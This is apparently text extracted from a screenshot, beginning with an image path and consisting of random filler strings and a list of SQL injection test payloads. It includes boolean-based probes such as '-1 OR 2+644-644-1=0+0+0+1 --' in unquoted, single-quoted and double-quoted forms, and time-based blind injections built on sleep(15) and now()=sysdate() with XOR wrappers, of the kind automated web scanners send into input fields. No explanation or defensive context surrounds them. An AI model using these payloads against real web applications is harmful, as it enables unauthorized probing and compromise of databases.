
CpjJwWHV
CpjJwWHV
GRLpGpAG
MmzHrrdb
MmzHrrdb
MmzHrrdb
MmzHrrdb
MmzHrrdb
MmzHrrdb
MmzHrrdbbzIdOH6n
MmzHrrdb
-1 OR 2+644-644-1=0+0+0+1 --
-1 OR 2+447-447-1=0+0+0+1
-1' OR 2+616-616-1=0+0+0+1 --
-1' OR 2+390-390-1=0+0+0+1 or 'GoZH4rqF'='
-1" OR 2+646-646-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
UZJglwlz0'XOR(if(now()=sysdate(),sleep(15),0))XOR'
CpjJwWHV
MmzHrrdb0'XOR(if(now()=sysdate(),sleep(15),0))XOR
MmzHrrdb0"XOR(if(now()=sysdate(),sleep(15),0))XO
CpjJwWHV
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/